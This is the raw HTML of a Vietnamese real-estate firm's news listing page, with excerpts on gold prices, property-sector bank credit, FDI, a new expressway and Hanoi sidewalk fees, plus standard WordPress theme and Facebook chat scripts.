				<p>Dù không có hiện tượng người dân đổ xô đi mua vàng, song giá vàng miếng trong nước vẫn bị doanh nghiệp vàng đẩy lên cao một cách vô lý so với giá thế giới. Trong vòng 1 tháng qua, giá vàng thế giới chỉ tăng hơn 1%, trong khi vàng trong nước tăng hơn 8%. Độc quyền, khan hiếm - thủ phạm đẩy giá vàng tăng phi mã Giữa...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/bo-doc-quyen-vang-se-het-mot-minh-mot-cho/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/cua-von-dan-mo-voi-doanh-nghiep-dia-oc/">
				<img loading="lazy" width="970" height="713" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20970%20713%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2023/12/1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2023/12/1.jpg 970w, https://tamthanhland.vn/wp-content/uploads/2023/12/1-900x662.jpg 900w, https://tamthanhland.vn/wp-content/uploads/2023/12/1-768x565.jpg 768w, https://tamthanhland.vn/wp-content/uploads/2023/12/1-816x600.jpg 816w, https://tamthanhland.vn/wp-content/uploads/2023/12/1-496x365.jpg 496w" sizes="(max-width: 970px) 100vw, 970px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/cua-von-dan-mo-voi-doanh-nghiep-dia-oc/">Cửa vốn dần mở với doanh nghiệp địa ốc</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Thị trường bất động sản những ngày cuối cùng của năm phát đi tín hiệu tích cực hơn trong hoạt động gọi vốn; nhiều doanh nghiệp được ngân hàng chấp thuận cho vay với số tiền hàng ngàn tỷ đồng. Vốn&nbsp;ngân hàng&nbsp;cởi mở hơn Sau thời gian dài bí vốn, khó tiếp cận tín dụng ngân hàng, thì gần...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/cua-von-dan-mo-voi-doanh-nghiep-dia-oc/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/don-gan-3-ty-usd-trong-1-thang-dia-phuong-nay-soan-ngoi-quang-ninh-tro-thanh-noi-hut-von-fdi-nhieu-nhat-viet-nam-nam-2023/">
				<img loading="lazy" width="800" height="495" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20495%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2023/12/1bb.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2023/12/1bb.jpg 800w, https://tamthanhland.vn/wp-content/uploads/2023/12/1bb-768x475.jpg 768w, https://tamthanhland.vn/wp-content/uploads/2023/12/1bb-496x307.jpg 496w" sizes="(max-width: 800px) 100vw, 800px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/don-gan-3-ty-usd-trong-1-thang-dia-phuong-nay-soan-ngoi-quang-ninh-tro-thanh-noi-hut-von-fdi-nhieu-nhat-viet-nam-nam-2023/">Đón gần 3 tỷ USD trong 1 tháng, địa phương này “soán ngôi” Quảng Ninh trở thành nơi hút vốn FDI nhiều nhất Việt Nam năm 2023.</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Vốn đầu tư nước ngoài (FDI) đăng ký vào Việt Nam năm nay đạt 36,61 tỷ USD, trong đó TP.HCM trở thành quán quân thu hút đầu tư nước ngoài với tổng vốn đầu tư đăng ký hơn 5,85 tỷ USD Theo số liệu từ Cục Đầu tư nước ngoài (Bộ Kế hoạch và Đầu tư), tính đến ngày 20/12, tổng vốn FDI đăng ký vào Việt Nam đạt...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/don-gan-3-ty-usd-trong-1-thang-dia-phuong-nay-soan-ngoi-quang-ninh-tro-thanh-noi-hut-von-fdi-nhieu-nhat-viet-nam-nam-2023/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/dau-tu-19-784-ty-dong-xay-609-km-cao-toc-4-lan-xe-qua-nam-dinh-thai-binh/">
				<img loading="lazy" width="960" height="540" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20540%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2023/12/26.12.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2023/12/26.12.jpg 960w, https://tamthanhland.vn/wp-content/uploads/2023/12/26.12-900x506.jpg 900w, https://tamthanhland.vn/wp-content/uploads/2023/12/26.12-768x432.jpg 768w, https://tamthanhland.vn/wp-content/uploads/2023/12/26.12-496x279.jpg 496w" sizes="(max-width: 960px) 100vw, 960px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/dau-tu-19-784-ty-dong-xay-609-km-cao-toc-4-lan-xe-qua-nam-dinh-thai-binh/">Đầu tư 19.784 tỷ đồng xây 60,9 km cao tốc 4 làn xe qua Nam Định, Thái Bình</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Dự án đầu tư xây dựng tuyến đường cao tốc Ninh Bình - Hải Phòng đoạn qua tỉnh Nam Định và Thái Bình theo phương thức PPP do nhà đầu tư đề xuất Dự án là Tập đoàn Geleximco. Thủ tướng Chính phủ vừa ký Quyết định số 1680/QĐ - TTg phê duyệt chủ trương đầu tư Dự án đầu tư xây dựng tuyến đường cao tốc...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/dau-tu-19-784-ty-dong-xay-609-km-cao-toc-4-lan-xe-qua-nam-dinh-thai-binh/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">

				<div class="post-thumbnail-wrap">
			<a href="https://tamthanhland.vn/ha-noi-xem-xet-thu-phi-via-he-trong-thang-1-2024/">
				<img loading="lazy" width="680" height="457" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20680%20457%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://tamthanhland.vn/wp-content/uploads/2023/12/12bn.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://tamthanhland.vn/wp-content/uploads/2023/12/12bn.jpg 680w, https://tamthanhland.vn/wp-content/uploads/2023/12/12bn-496x333.jpg 496w" sizes="(max-width: 680px) 100vw, 680px" />			</a>
		</div><!-- post-thumbnail-wrap -->
				
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://tamthanhland.vn/ha-noi-xem-xet-thu-phi-via-he-trong-thang-1-2024/">Hà Nội xem xét thu phí vỉa hè trong tháng 1/2024</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Dự kiến UBND TP sẽ xem xét đề án quản lý lòng đường, vỉa hè vào tháng 1/2024, các tuyến phố đủ điều kiện có thể cho thuê khai thác thương mại, dịch vụ. Tại phiên họp chuyên đề của HĐND TP Hà Nội mới đây, trả lời chất vấn của cử tri, Phó chủ tịch UBND TP Dương Đức Tuấn cho hay, các đơn vị chuyên môn đang...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 2 năm trước	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://tamthanhland.vn/category/tin-tuc/" rel="category tag">Tin tức - sự kiện</a>	</li>
	
		<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 0	</li>
	
</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://tamthanhland.vn/ha-noi-xem-xet-thu-phi-via-he-trong-thang-1-2024/">Đọc thêm</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap -->                    
                    <!--start pagination-->
                    <div class="pagination-wrap"><nav><ul class="pagination justify-content-center"><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/" aria-label="Previous"><i class="houzez-icon icon-arrow-button-left-1"></i></a></li><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/4/" aria-label="Previous"><i class="houzez-icon icon-arrow-left-1"></i></a></li><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/3/">3</a></li><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/4/">4</a></li><li class="page-item active"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/5/">5 <span class="sr-only"></span></a></li><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/6/">6</a></li><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/7/">7</a></li><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/6/" aria-label="Next"><i class="houzez-icon icon-arrow-right-1"></i></a></li><li class="page-item"><a class="page-link" href="https://tamthanhland.vn/category/tin-tuc/page/22/" aria-label="Next"><i class="houzez-icon arrow-button-right-1"></i></a></li></ul></nav></div>                    <!--end pagination-->

                </div><!-- bt-content-wrap -->
                <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                    <aside id="sidebar" class="sidebar-wrap">
    </aside>                </div><!-- bt-sidebar-wrap -->
            </div><!-- row -->
        </div><!-- container -->
    </section><!-- listing-wrap -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-6"><div id="block-8" class="footer-widget widget widget-wrap widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-2">
<div class="wp-block-column is-layout-flow">
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" src="https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-1024x1024.png" alt="" class="wp-image-20982" width="256" height="256" srcset="https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-1024x1024.png 1024w, https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-900x900.png 900w, https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-768x768.png 768w, https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-1536x1536.png 1536w, https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-2048x2048.png 2048w, https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-780x780.png 780w, https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-600x600.png 600w, https://tamthanhland.vn/wp-content/uploads/2025/02/2025.02.07.10.01.43.fZPj86bwoL-496x496.png 496w" sizes="(max-width: 256px) 100vw, 256px" /></figure>
</div>
</div>
</div></div>
</div></div><div class="col-md-3 col-sm-6"><div id="block-17" class="footer-widget widget widget-wrap widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-medium-font-size"><strong><strong>CÔNG TY CỔ PHẦN SÀN GIAO DỊCH BẤT ĐỘNG SẢN TÂM THÀNH LAND</strong></strong></p>
</div><div id="block-13" class="footer-widget widget widget-wrap widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-small-font-size">Địa chỉ:&nbsp;<strong>Số 59 Lê Hồng Phong, phường Bắc Giang, tỉnh Bắc Ninh</strong>.</p>
</div><div id="block-30" class="footer-widget widget widget-wrap widget_block">
<ul>
<li><strong> Chi nhánh Bắc Ninh</strong></li>



<li>Chi nhánh 1: Số 16A Phố Vũ, phường Võ Cường, Bắc Ninh</li>



<li>Chi nhánh 2: Số 402 Bình Minh, Lục Nam, Bắc Ninh</li>



<li><strong>Chi nhánh Hà Nội</strong></li>



<li>Số 34 Sunrise B - The Manor Central Park - Nguyễn Xiển -&nbsp; Đại Kim - Hà Nội</li>



<li><strong>Chi nhánh Hải Phòng</strong></li>



<li>Chi nhánh 1: SH03 CT1 Evergreen Tràng Duệ – Seoul Ecohome – An Phong - Hải Phòng</li>



<li>Chi nhánh 2: Tòa nhà Minh Thái – 248 Nguyễn Lương Bằng - Phường. Lê Thanh Nghị – Hải Phòng</li>
</ul>
</div></div><div class="col-md-3 col-sm-6"><div id="block-16" class="footer-widget widget widget-wrap widget_block widget_text">
<p class="has-white-color has-text-color"><strong>Hotline:&nbsp;</strong><a href="tel:02043757999">084 566 8386</a></p>
</div><div id="block-15" class="footer-widget widget widget-wrap widget_block widget_text">
<p class="has-white-color has-text-color"><strong>Email:</strong>&nbsp;<a href="mailto:info@tamthanhgroup.net">info@tamthanhgroup.net</a></p>
</div><div id="block-14" class="footer-widget widget widget-wrap widget_block widget_text">
<p class="has-white-color has-text-color"><strong>Website:</strong>&nbsp;<a href="https://tamthanhgroup.net/">https://tamthanhland.vn</a></p>
</div></div><div class="col-md-3 col-sm-6"><div id="block-22" class="footer-widget widget widget-wrap widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img decoding="async" width="227" height="218" class="wp-image-19743" style="width: 100px; height: 100px;" src="https://tamthanhland.vn/wp-content/uploads/2023/02/Picture1-1.png" alt=""><br><a href="https://zalo.me/g/yqixtr455">Nhóm CTV Tâm Thành Land</a></td><td class="has-text-align-center" data-align="center"><img decoding="async" width="227" height="218" class="wp-image-19740" style="width: 100px; height: 100px;" src="https://tamthanhland.vn/wp-content/uploads/2023/02/Picture2.png" alt=""><br><a href="https://zalo.me/g/dywvfb881">Nhận thông tin quỹ nhà đất Bắc Giang</a></td></tr></tbody></table></figure>
</div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; Copyright <script>document.write(new Date().getFullYear())</script> © <a href="tamthanhland.vn">Tâm Thành Land</a></div><!-- footer-copyright -->

			<div class="footer-nav">
	<ul id="footer-menu" class="nav"><li id="menu-item-19150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19150"><a href="https://tamthanhland.vn/">Trang chủ</a></li>
<li id="menu-item-19142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19142"><a href="https://tamthanhland.vn/tin-tuc-su-kien/">Tin tức – Sự kiện</a></li>
<li id="menu-item-20934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20934"><a href="https://seland.vn/du-an">Dự án</a></li>
<li id="menu-item-19140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19140"><a href="https://tamthanhland.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-19141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19141"><a href="https://tamthanhland.vn/lien-he/">Liên hệ</a></li>
</ul></div>
			
			
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">So sánh</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Đăng nhập</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Tên người dùng hoặc email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Mật khẩu" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Nhớ tôi                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Quên mật khẩu?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="8834a82487" /><input type="hidden" name="_wp_http_referer" value="/category/tin-tuc/page/5/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://tamthanhland.vn/ha-noi-xem-xet-thu-phi-via-he-trong-thang-1-2024/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Đăng nhập        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Đặt lại mật khẩu</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Vui lòng nhập tên người dùng hoặc địa chỉ email của bạn. Bạn sẽ nhận được một liên kết để tạo mật khẩu mới qua email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Nhập tên người dùng hoặc email của bạn" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="8271125033" /><input type="hidden" name="_wp_http_referer" value="/category/tin-tuc/page/5/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Lấy mật khẩu mới                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://www.youtube.com/channel/UC0UW1hUv6hWINSp7FmHQYoQ" target="_self"><div class="fm-icon"><i class="fab fa-youtube"></i></div><div class="fm-label"><div class="fm-text"> Youtube</div></div></a></li><li class="fm-item-1-1"><a href="tel:0845668386" target="_blank"><div class="fm-icon"><i class="fas fa-phone"></i></div><div class="fm-label"><div class="fm-text"> 084 566 8386</div></div></a></li><li class="fm-item-1-2"><a href="https://www.facebook.com/tamthanhland.vn" target="_blank"><div class="fm-icon"><i class="fab fa-facebook-f"></i></div><div class="fm-label"><div class="fm-text"> Fanpage</div></div></a></li><li class="fm-item-1-3"><a href="https://goo.gl/maps/dW1HtKmN8GK8NGuo8" target="_blank"><div class="fm-icon"><i class="fas fa-location-arrow"></i></div><div class="fm-label"><div class="fm-text"> Xem bản đồ</div></div></a></li></ul></div><body>
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100076391224268");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
</body><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://tamthanhland.vn/wp-content/plugins/float-menu/vendors/fontawesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://tamthanhland.vn/wp-content/plugins/float-menu/public/assets/css/style-min.css' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #ffffff; --fm-background: #128be0; --fm-z-index: 9; }.fm-item-1-0 { --fm-color: rgb(255,255,255); --fm-background: rgb(237,181,0); }.fm-item-1-0:hover { --fm-hover-color: rgb(255,255,255); --fm-hover-background: rgb(237,181,0); }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: #0a2453; }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: #0a2453; }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: #edb500; }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: #edb500; }.fm-item-1-3 { --fm-color: #ffffff; --fm-background: #edb500; }.fm-item-1-3:hover { --fm-hover-color: #ffffff; --fm-hover-background: #edb500; } @media only screen and (max-width: 991px){ .float-menu-1 { display:none; } }
</style>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#menu-saigontel","topspace":"90","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js' id='stickThis-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/themes/houzez/js/vendors/all-scripts.js' id='houzez-all-in-one-js'></script>
<script type='module' src='https://tamthanhland.vn/wp-content/themes/houzez/js/houzez-instant-page.js' id='houzez-instant-page-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://tamthanhland.vn/wp-content/themes/houzez/js/vendors/jquery.vide.min.js' id='vide-js'></script>
<script type='text/javascript' id='houzez-custom-js-extra'>
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https:\/\/tamthanhland.vn\/wp-admin\/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https:\/\/tamthanhland.vn\/lo-lien-danh-muon-dau-tu-du-an-nha-o-xa-hoi-hon-660-ty-tai-ca-mau\/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"no","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_nav","login_loading":"\u0110ang g\u1eedi th\u00f4ng tin ng\u01b0\u1eddi d\u00f9ng, vui l\u00f2ng ch\u1edd ...","not_found":"Ch\u00fang t\u00f4i kh\u00f4ng t\u00ecm th\u1ea5y b\u1ea5t k\u1ef3 k\u1ebft qu\u1ea3 n\u00e0o","houzez_map_system":"google","for_rent":"","for_rent_price_slider":"","search_min_price_range":"0","search_max_price_range":"100","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"26000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":" ","decimals":"0","decimal_point_separator":",","thousands_separator":".","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"30","houzez_reCaptcha":"","geo_country_limit":"1","geocomplete_country":"VN","is_edit_property":"","processing_text":"Ch\u1ebf bi\u1ebfn .. Xin vui l\u00f2ng ch\u1edd \u0111\u1ee3i...","halfmap_layout":"","prev_text":"Tr\u01b0\u1edbc \u0111\u00f3","next_text":"K\u1ebf ti\u1ebfp","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"\u0110ang t\u00ecm ki\u1ebfm...","paypal_connecting":"\u0110ang k\u1ebft n\u1ed1i v\u1edbi paypal, Vui l\u00f2ng ch\u1edd 